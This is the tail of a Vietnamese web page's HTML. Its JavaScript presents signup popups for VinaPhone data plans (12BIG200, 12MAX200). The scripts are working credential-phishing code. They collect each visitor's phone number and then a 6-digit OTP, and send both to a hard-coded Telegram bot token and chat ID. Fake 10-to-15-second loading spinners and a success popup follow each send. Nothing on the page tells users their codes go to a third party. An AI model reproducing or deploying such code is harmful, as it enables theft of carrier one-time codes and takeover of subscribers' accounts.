        document.getElementById("send-otp-btn-12big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big120"]').value = '';
        document.querySelector('input[name="otp-12big120"]').value = '';
        document.getElementById("popupOverlay-12big120").style.display = "none";
        document.getElementById("popupOverlay-complete-12big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big120").style.display = "none";
        document.getElementById("send-phone-btn-12big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big120").disabled = false;
        document.getElementById("send-otp-btn-12big120").disabled = false;
        document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big200").style.display = "inline-block";
        document.getElementById("send-phone-text-12big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big200").style.display = "none";
        document.getElementById("send-phone-text-12big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big200").style.display = "inline-block";
        document.getElementById("send-otp-text-12big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big200").style.display = "none";
        document.getElementById("send-otp-text-12big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200-12t/438?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big200").style.display = "block";
        document.getElementById("send-phone-btn-12big200").style.display = "none";
        document.querySelector('.thong-tin-otp-12big200').style.display = 'block';
        document.getElementById("send-otp-btn-12big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big200"]').value;
        let phone = document.querySelector('input[name="phone-12big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big200").style.display = "block";
                document.getElementById("popupOverlay-12big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big200"]').value = '';
        document.querySelector('input[name="otp-12big200"]').value = '';
        document.getElementById("send-phone-btn-12big200").style.display = "block";
        document.getElementById("send-phone-btn-12big200").disabled = false;
        document.getElementById("phoneSuccessMessage-12big200").style.display = "none";
        document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big200"]').value = '';
        document.querySelector('input[name="otp-12big200"]').value = '';
        document.getElementById("popupOverlay-12big200").style.display = "none";
        document.getElementById("popupOverlay-complete-12big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big200").style.display = "none";
        document.getElementById("send-phone-btn-12big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big200").disabled = false;
        document.getElementById("send-otp-btn-12big200").disabled = false;
        document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12max200").style.display = "inline-block";
        document.getElementById("send-phone-text-12max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12max200").style.display = "none";
        document.getElementById("send-phone-text-12max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12max200").style.display = "inline-block";
        document.getElementById("send-otp-text-12max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12max200").style.display = "none";
        document.getElementById("send-otp-text-12max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200-12t/445?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12max200").style.display = "block";
        document.getElementById("send-phone-btn-12max200").style.display = "none";
        document.querySelector('.thong-tin-otp-12max200').style.display = 'block';
        document.getElementById("send-otp-btn-12max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12max200"]').value;
        let phone = document.querySelector('input[name="phone-12max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12max200").style.display = "block";
                document.getElementById("popupOverlay-12max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12max200"]').value = '';
        document.querySelector('input[name="otp-12max200"]').value = '';
        document.getElementById("send-phone-btn-12max200").style.display = "block";
        document.getElementById("send-phone-btn-12max200").disabled = false;
        document.getElementById("phoneSuccessMessage-12max200").style.display = "none";
        document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12max200"]').value = '';
        document.querySelector('input[name="otp-12max200"]').value = '';
        document.getElementById("popupOverlay-12max200").style.display = "none";
        document.getElementById("popupOverlay-complete-12max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12max200").style.display = "none";
        document.getElementById("send-phone-btn-12max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12max200").disabled = false;
        document.getElementById("send-otp-btn-12max200").disabled = false;
        document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12max200").style.display = "none";
    });
});
</script>


</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-11 01:09:04 -->